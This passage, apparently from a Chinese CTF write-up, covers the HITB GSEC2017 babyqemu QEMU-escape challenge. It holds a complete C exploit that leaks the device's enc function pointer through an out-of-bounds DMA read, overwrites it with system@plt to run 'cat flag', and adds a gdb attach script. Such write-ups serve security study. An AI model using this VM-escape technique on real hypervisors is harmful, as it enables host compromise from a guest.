



并且在上述找到的结构体看到了,他的dma_buf的大小只有4096,并且下方紧接着就是enc。而我们都知道enc存放的是回调函数,所以这里的利用思路就是,通过溢出泄漏出enc中存放的函数地址,紧接着修改其中的函数为system@plt,最后在dma_buf中写入cat flag\x00即可获取flag。

exp

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 #include <assert.h> #include <fcntl.h> #include <inttypes.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/mman.h> #include <sys/types.h> #include <unistd.h> #include <sys/io.h> #define PAGE_SHIFT 12 #define PAGE_SIZE (1 << PAGE_SHIFT) void die (const char *msg) perror(msg); exit (-1 ); } size_t va2pa (void *addr) uint64_t data; int fd = open("/proc/self/pagemap" , O_RDONLY); if (!fd) { perror("open pagemap" ); return 0 ; } size_t offset = ((uintptr_t )addr / PAGE_SIZE) * sizeof (uint64_t ); if (lseek(fd, offset, SEEK_SET) < 0 ) { puts ("lseek" ); close(fd); return 0 ; } if (read(fd, &data, 8 ) != 8 ) { puts ("read" ); close(fd); return 0 ; } if (!(data & (((uint64_t )1 << 63 )))) { puts ("page" ); close(fd); return 0 ; } size_t pageframenum = data & ((1ull << 55 ) - 1 ); size_t phyaddr = pageframenum * PAGE_SIZE + (uintptr_t )addr % PAGE_SIZE; close(fd); return phyaddr; } #define DMABASE 0x40000 char *userbuf;uint64_t phy_userbuf;unsigned char *mmio_mem;void mmio_write (uint32_t addr, uint32_t value) *((uint32_t *)(mmio_mem + addr)) = value; } uint32_t mmio_read (uint32_t addr) return *((uint32_t *)(mmio_mem + addr)); } void dma_set_src (uint32_t src_addr) mmio_write(0x80 , src_addr); } void dma_set_dst (uint32_t dst_addr) mmio_write(0x88 , dst_addr); } void dma_set_cnt (uint32_t cnt) mmio_write(0x90 , cnt); } void dma_do_cmd (uint32_t cmd) mmio_write(0x98 , cmd); } void dma_do_write (uint32_t addr, void *buf, size_t len) memcpy (userbuf, buf, len); dma_set_src(phy_userbuf); dma_set_dst(addr); dma_set_cnt(len); dma_do_cmd(0 | 1 ); sleep(1 ); } void dma_do_read (uint32_t addr, size_t len) dma_set_dst(phy_userbuf); dma_set_src(addr); dma_set_cnt(len); dma_do_cmd(2 | 1 ); sleep(1 ); } void dma_do_enc (uint32_t addr, size_t len) dma_set_src(addr); dma_set_cnt(len); dma_do_cmd(1 | 4 | 2 ); } int main () int mmio_fd = open("/sys/devices/pci0000:00/0000:00:04.0/resource0" , O_RDWR | O_SYNC); if (mmio_fd == -1 ) die("mmio_fd open failed" ); mmio_mem = mmap(0 , 0x1000 , PROT_READ | PROT_WRITE, MAP_SHARED, mmio_fd, 0 ); if (mmio_mem == MAP_FAILED) die("mmap mmio_mem failed" ); printf ("mmio_mem @ %p\n" , mmio_mem); userbuf = mmap(0 , 0x1000 , PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS, -1 , 0 ); if (userbuf == MAP_FAILED) die("mmap" ); mlock(userbuf, 0x1000 ); phy_userbuf = va2pa(userbuf); printf ("user buff virtual address: %p\n" , userbuf); printf ("user buff physical address: %p\n" , (void *)phy_userbuf); dma_do_read(0x1000 + DMABASE, 8 ); uint64_t leak_enc = *(uint64_t *)userbuf; printf ("leaking enc function: %p\n" , (void *)leak_enc); uint64_t pro_base = leak_enc - 0x283DD0 ; uint64_t system_plt = pro_base + 0x1FDB18 ; dma_do_write(0x1000 + DMABASE, &system_plt, 8 ); char *command = "cat flag\x00" ; dma_do_write(0x200 + DMABASE, command, strlen (command)); dma_do_enc(0x200 + DMABASE, 8 ); return 0 ; }

调试脚本:

1 2 3 4 5 6 7 #!/bin/bash pid=`ps -aux | grep "qemu-system-x86_64" | grep -v "grep" | awk '{print($2)}' ` sudo gdb \ -ex "file qemu-system-x86_64" \ -ex "attach $pid " \ -ex "b*\$rebase(0x284191)"

题目地址:https://github.com/196082/196082/blob/main/qemu_escape/HITB%20GSEC2017_babyqemu.tar.gz

参考链接:

https://www.anquanke.com/post/id/224199#h3-5

https://ray-cp.github.io/archivers/qemu-pwn-hitb-gesc-2017-babyqemu-writeup

https://ray-cp.github.io/archivers/qemu-pwn-basic-knowledge#%E8%AE%BF%E9%97%AEmmio